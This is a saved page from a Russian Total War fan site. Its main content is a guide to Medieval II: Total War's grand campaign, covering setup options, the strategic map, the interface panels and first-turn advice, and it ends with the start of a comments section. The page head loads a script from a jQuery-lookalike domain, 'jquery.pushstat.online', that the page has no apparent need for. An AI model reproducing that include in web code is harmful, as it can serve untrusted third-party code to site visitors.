

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php/114-uncategorised/14-medieval-ii-total-war-kampanija
body_size: 25517
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-article itemid-127 home j38 mm-hover">
<head>
  <base href="/index.php/114-uncategorised/14-medieval-ii-total-war-kampanija">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="medieval 2 total war, кампания, стратегическая карта">
  <meta name="description" content="Кампании в Medieval 2 Total War: как выиграть кампанию,стратегическая карта">
  <title>Кампании в Medieval 2 Total War</title>
  <link href="/component/jcomments/feed/com_content/14.html" rel="alternate" type="application/rss+xml" title="Кампании в Medieval 2 Total War">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=127&catid=114&id=14&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link href="/components/com_jcomments/tpl/default/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/off-canvas.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/iefix.css" rel="stylesheet" type="text/css">
  <link href="/modules/mod_jalogin/assets/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/mod_jalogin.css" rel="stylesheet" type="text/css">
  <script type="application/json" class="joomla-script-options new">
  {"csrf.token":"25c469c5f52cd1aa7468e282a026096d","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u043f\u043e\u043b\u0435: "}}
  </script>
  <script src="/components/com_jcomments/js/jcomments-v2.3.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/bootstrap/js/bootstrap.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.tap.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/off-canvas.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/menu.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/responsive.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.masonry.min.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.equalheight.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/modules/mod_jalogin/assets/script.js" type="text/javascript"></script>
  <script src="/media/system/js/keepalive.js" type="text/javascript"></script>
  <script src="/media/system/js/punycode.js" type="text/javascript"></script>
  <script src="/media/system/js/validate.js" type="text/javascript"></script>
  <script type="text/javascript">
  jQuery(function($) {
                         $('.hasTip').each(function() {
                                var title = $(this).attr('title');
                                if (title) {
                                        var parts = title.split('::', 2);
                                        var mtelement = document.id(this);
                                        mtelement.store('tip:title', parts[0]);
                                        mtelement.store('tip:text', parts[1]);
                                }
                        });
                        var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
                });
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
  <link href="/templates/system/css/system.css" rel="stylesheet">
  <link href="/templates/ja_mitius/css/custom.css" rel="stylesheet">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu">
            <div class="search">
              <form action="/" method="post" class="form-inline form-search">
                <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="127">
              </form>
            </div>
          </div>
        </div>
        <div class="span4">
          <div class="top-login">
            <ul>
              <li class="first">
                <span>Login</span>
                <div id="ja-user-login" style="width:240px;">
                  <form action="/" method="post" name="form-login" id="login-form">
                    <div class="pretext"></div>
                    <fieldset class="userdata">
                      <p id="form-login-username"><label for="modlgn-username">Username</label> <input id="modlgn-username" type="text" name="username" class="inputbox" size="18"></p>
                      <p id="form-login-password"><label for="modlgn-passwd">Password</label> <input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"></p>
                      <p id="form-login-remember"><label for="modlgn-remember">Remember Me</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"></p>
<input type="submit" name="Submit" class="button" value="Login"> <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="user.login"> <input type="hidden" name="return" value="L2luZGV4LnBocC8xMTQtdW5jYXRlZ29yaXNlZC8xNC1tZWRpZXZhbC1paS10b3RhbC13YXIta2FtcGFuaWph"> <input type="hidden" name="25c469c5f52cd1aa7468e282a026096d" value="1">
                    </fieldset>
                    <ul>
                      <li>
                        <a href="/component/users/?view=reset&Itemid=127">Forgot your password ?</a>
                      </li>
                      <li>
                        <a href="/component/users/?view=remind&Itemid=127">Forgot your username ?</a>
                      </li>
                    </ul>
                  </form>
                </div>
              </li>
              <li>
                <div id="ja-user-register" style="width:240px;">
                  <form id="member-registration" action="/component/users/?task=registration.register&Itemid=127" method="post" class="form-validate" name="member-registration">
                    <fieldset>
                      <dl>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Name</strong><br />Enter your full name">Name:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Username</strong><br />Enter your user name">Username:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your password">Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your confirm password">Confirm Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your email">Email:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your confirm email">Confirm email Address:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]"></dd>
                      </dl>
                    </fieldset>
                    <p>Fields marked with an asterisk (*) are required.</p>
<button type="submit" class="validate">Create an account</button>
                    <div>
                      <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="registration.register"> <input type="hidden" name="25c469c5f52cd1aa7468e282a026096d" value="1">
                    </div>
                  </form>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="current active dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>
  <section class="wrap ja-topbar">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="top-menu">
            <div class="custom">
              <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5514426151"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
          </div>
        </div>
        <div class="span4 clearfix">
          <div class="head-search t3respon" data-xtablet="span6" data-tablet="span6"></div>
          <div class=""></div>
        </div>
      </div>
    </div>
  </section>
  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="item-page clearfix">
              <article itemscope itemtype="http://schema.org/Article">
                <header class="article-header clearfix">
                  <h1 class="article-title" itemprop="name"><a href="/veteranam/14-medieval-ii-total-war-kampanija.html">Кампании в Medieval 2 Total War</a></h1>
                </header>
                <aside class="article-aside clearfix">
                  <dl class="article-info pull-left">
                    <dt class="article-info-term">Подробности</dt>
                    <dd class="create" itemprop="dateCreated">Создано: <span>24 июня 2008</span>
</dd>
                  </dl>
                </aside>
                <section class="article-content clearfix" itemprop="articleBody">
                  <div>
                    <strong><span style="font-size: 16px; text-decoration: underline;">Кампании в Medieval 2 Total War</span></strong>
                  </div>
                  <p><strong>Основная кампания</strong><br>
                  Основная кампания - главная составляющая игры Medieval II: Total War, в которой вы не только ведете войска в бой, но и строите целую империю. Обе задачи решаются попеременно: вы то отправляете армию на битву, то улаживаете дела своего государства. Цель кампании - объединить земли своей державы и создать великую империю. Для этого вам придется захватить как можно больше территорий, взять под контроль определенную область или победить враждебную страну. Победа в основной кампании не дается легко, на это могут уйти дни или даже недели!</p>
                  <p><strong>Начало основной кампании</strong><br>
                  Зайдите в главное меню, выберите индивидуальную игру, а затем - основную кампанию. Необходимо указать державу, за которую вы будете играть. В этом же окне можно задать параметры для данной кампании. Чтобы начать игру, щелкните на кнопке «Далее» в правом нижнем углу экрана. Параметры кампании и меню настройки:<br>
                  • Тип кампании: выбор условий победы для длинной и короткой кампаний. У каждой страны - свои условия победы.<br>
                  • Подробность советов: степень подробности отображаемых в процессе игры советов.<br>
                  • Сложность кампании: чем выше сложность, тем эффективнее компьютер управляет другими державами и тем труднее наладить с ними дипломатические отношения.<br>
                  • Сложность битв: чем выше сложность, тем эффективнее компьютер управляет вражескими войсками в бою.<br>
                  • Управление всеми поселениями: выбрав этот параметр, вы сможете управлять городами без наместника.<br>
                  • Неограниченное время битвы: битвы кампании не будут ограничены по времени.<br>
                  • Показ перемещений ИИ: выбрав этот параметр, вы сможете наблюдать за перемещением персонажей и войск, принадлежащих компьютерному сопернику.</p>
                  <p><br>
                  <strong>Как выиграть кампанию</strong><br>
                  Основная задача кампании в Medieval 2 Total War - расширить границы своей империи, захватив как можно больше земель. Дополнительно вам потребуется либо завладеть определенным поселением, либо стереть с лица земли определенную державу. Дополнительная цель определяется в зависимости от того, выбрали вы короткую или длинную кампанию. Итак, начинаем путь к мировому господству!</p>
                  <p><strong>Стратегическая карта</strong><br>
                  При первом запуске основной кампании ваш советник -леди Гвендолин - расскажет о принадлежащих вам землях и обрисует первоочередные задачи. После ее доклада откроется стратегическая карта - основной экран игры Medieval II: Total War. Здесь есть разнообразные климатические зоны и типы<br>
                  ландшафта, а сама карта разделена цветными границами но несколько регионов. Цвет пограничной<br>
                  линии соответствует державе, которая контролирует данный регион.<br>
                  На стратегической карте располагаются следующие объекты игры Medieval II: Total War:<br>
                  • Поселения. Города и замки с указанием их названий. По степени закрашенности знамени над поселением можно судить о мощи его гарнизона.<br>
                  • Армии. Они обозначаются фигуркой воина со знаменем. По степени закрашенности знамени можно судить о мощи данного войска. «Звездочка» означает, что армией командует полководец.<br>
                  • Агенты. Это не боевые персонажи - лазутчики, убийцы, священнослужители, купцы, послы и дочери правителей. Некоторые из агентов могут находиться только под управлением компьютера: еретики, ведьмы или инквизиторы.<br>
                  • Ресурсы. На карте отображаются ресурсы, которые добываются в данном регионе. Продажей ресурсов занимаются купцы.<br>
                  • Переправы. Зелеными стрелками на карте помечены переправы - места, где армия может преодолеть водную преграду без помощи флота.<br>
                  • Темные участки. Ток обозначаются на карте неисследованные земли.<br>
                  Эти участки останутся затемненными, пока на достаточном расстоянии<br>
                  не окажется какой-нибудь ваш персонаж.<br>
                  Смена угла обзора<br>
                  Управлять обзором на стратегической карте можно несколькими способами.<br>
                  • Переместите курсор к краю карты, чтобы сдвинуть изображение в том же направлении.<br>
                  • С той же целью используйте клавиши со стрелками на основной клавиатуре или на цифровом блоке.<br>
                  • Используйте колесико мыши (или клавиши + и -), чтобы приблизить или отдалить изображение.<br>
                  • Щелкните мышью на участке мини-карты, находящейся в левом нижнем углу экрана, чтобы немедленно перейти к нему.<br>
                  Получить дополнительные сведения об объектах на карте можно следующими способами.<br>
                  • Наведите курсор на объект или персонаж, чтобы вызвать всплывающее окно с их описанием.<br>
                  • Щелкните правой кнопкой мыши но участке карты без персонажей и построек и удерживайте ее нажатой - вы получите сведения о соответствующем типе местности.<br>
                  <br>
                  <strong>Панель управления</strong><br>
                  В правой нижней части экрана находится панель управления.<br>
                  <img src="/images/m2twFAQimages/5.jpg" width="0" height="0" align="left" border="0" hspace="10" vspace="5"><img src="/images/m2twFAQimages/5.jpg" width="69" height="468" align="left" border="0" hspace="10" vspace="10"></p>
                  <p>Герб державы. Щелкните на этой пиктограмме, чтобы открыть панель со сведениями о вашей державе, данными об отношениях с другими странами и Папой Римским (если вы играете за католиков).</p>
                  <p> </p>
                  <p>Кнопки выбора. Здесь показано наименование выбранного отряда, поселения или персонажа. Щелкайте на кнопках сбоку от него, чтобы просмотреть данные о доступных вам поселениях и персонажах.</p>
                  <p> </p>
                  <p>Конец хода. Щелкните на этой кнопке, чтобы завершить ход. Число внизу показывает количество сделанных на данный момент ходов. Подробнее о ходах рассказано ниже.</p>
                  <p> </p>
                  <p>Строительство. Выберите поселение и щелкните на этой кнопке, чтобы открыть свиток строительства. Чтобы возвести крепость или сторожевую башню, выберите полководца вне поселения и щелкните на этой кнопке.</p>
                  <p>Наем войск. Выберите поселение и щелкните на этой кнопке, чтобы открыть свиток найма войск. Чтобы привлечь в армию наемников, выберите полководца вне поселения и щелкните на этой кнопке.</p>
                  <p> </p>
                  <p>Финансы. Щелкните на этой кнопке, чтобы открыть свиток со сведениями о казне. Число внизу показывает количество денег в казне.</p>
                  <p> </p>
                  <p><strong>Панель просмотра</strong><br>
                  В центре нижней части экрана расположена панель просмотра, на которой указано, какие войска, постройки, агенты и флоты находятся в данном месте. С ее помощью можно сформировывать и расформировывать армии. В верхней части панели расположены следующие закладки.<br>
                  • Армия. Щелкните на этой закладке, чтобы узнать, какие войска входят в состав армии, флота или гарнизона поселения. Щелчок правой кнопкой мыши открывает список всех армий вашей державы.<br>
                  • Поселение. Щелкните на этой закладке, чтобы увидеть, какие постройки есть в выбранном поселении. Щелчок правой кнопкой мыши открывает список всех городов и замков вашей страны.<br>
                  • Агенты. Щелкните на закладке, чтобы увидеть, какие не боевые персонажи есть в выбранном поселении или в составе армии. Щелчок правой кнопкой мыши открывает список всех агентов вашей страны.<br>
                  • Флот. Щелкните на закладке, чтобы узнать, какие корабли есть во флоте или в поселении.<br>
                  Под закладками расположен экран панели просмотра. Изображения на экране меняются в зависимости от того, какая закладка сейчас открыта. Если выбрана закладка «Армия», на экране показаны боевые единицы. Если выбрана закладка «Поселение», показаны постройки данного поселения.<br>
                  Чтобы подробнее узнать о войсках, постройках или персонажах, щелкните правой кнопкой мыши на любой пиктограмме панели просмотра.<br>
                  <br>
                  <strong>Панель мини-карты</strong><br>
                  В левой нижней части экрана находится панель мини-карты. На ней можно увидеть, какие страны контролируют регионы, открытые для вашей державы. Здесь же расположена кнопка «Задания».<br>
                  • Кнопки <strong>+</strong> и <strong>-</strong> увеличивают и уменьшают масштаб.<br>
                  • Задания. Эта кнопка открывает свиток заданий, которые необходимо выполнить.<br>
                  • Мини-карта. Щелкнув на мини-карте, можно открыть выбранный участок на стратегической карте.<br>
                  Начало игры: первый ход<br>
                  Часть игры Medieval II: Total War, которая проходит на стратегической карте,<br>
                  пошаговая. Пока одна держава не завершит свой ход, управляя войсками<br>
                  и обустраивая поселения, другие ждут свой очереди. Ограничений по времени<br>
                  не существует - вы можете, не торопясь, обдумывать свои действия.<br>
                  Обычно на каждом ходу вы будете совершать следующие действия:<br>
                  • Просмотр сообщений о событиях<br>
                  • Перемещение армий и флотов, нападение на врага<br>
                  • Отправка агентов на задания<br>
                  • Наем войск в поселениях<br>
                  • Возведение построек в поселениях<br>
                  • Обеспечение благополучия поселений<br>
                  • Выполнение заданий<br>
                  Иногда от вас требуются и другие действия:<br>
                  • Установление дипломатических отношений с другими державами<br>
                  • Привлечение наемных войск вне поселения<br>
                  • Улучшение оружия и доспехов своих солдат<br>
                  • Ремонт построек и переподготовка войск<br>
                  • Борьба с ересью</p>
                  <p><strong>Перед завершением хода</strong><br>
                  В отличии от starcraft 2, даже на первом ходу игры вам доступно множество разнообразных возможностей. О них вы сможете узнать подробнее в последующих разделах данного Руководства, но прежде чем щелкнуть на кнопке «Конец хода», рекомендуется выяснить следующие вещи:<br>
                  • Нет ли войск или агентов, ожидающих ваших распоряжений. Легче всего это сделать с помощью кнопок выбора на панели управления.<br>
                  • Нет ли поселений с незаполненной очередью строительства или найма войск. Легче всего это сделать с помощью свитка строительства.<br>
                  • Не угрожают ли вашим поселениям или армиям вражеские армии или агенты. В случае положительного ответа рекомендуется как следует подготовиться<br>
                  к противостоянию.<br>
                  <br>
                  Удачи и красивых побед в Medieval 2 Total War!</p>
                  <p> </p>
                  <p></p>
                  <div class="moduletable">
                    <div class="custom">
                      <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5733111758"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script>
                    </div>
                  </div>
                  <p></p>
                </section>
              </article>
              <script type="text/javascript">
              <!--
              var jcomments=new JComments(14, 'com_content','/component/jcomments/');
              jcomments.setList('comments-list');
              //-->
              </script>
              <div id="jc">
                <div id="comments">
                  <h4>Комментарии <a class="rss" href="/component/jcomments/feed/com_content/14.html" title="RSS лента комментариев этой записи" target="_blank"> </a><a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(14,'com_content',0);return false;"> </a>
</h4>
                  <div id="comments-list" class="comments-list">
                    <div class="even" id="comment-item-1495">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-1495"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(1495, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(1495, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/114-uncategorised/14-medieval-ii-total-war-kampanija.html#comment-1495" id="comment-1495">#1</a> <span class="comment-author">Славик.</span> <span class="comment-date">09.12.2010 08:24</span>
                          <div class="comment-body" id="comment-body-1495">
                            Есть какой-нибудь патч, чтобы выровнять балланс сил? Нервирует откровенно слабые Франция и СРИ и чересчур динамичные Дания и Милан.<br>
                            Если вдруг кто-то отзовется, заранее благодарен.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(1495); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-2238">
                      <div class="rbox">
                        <div class="comment-box">
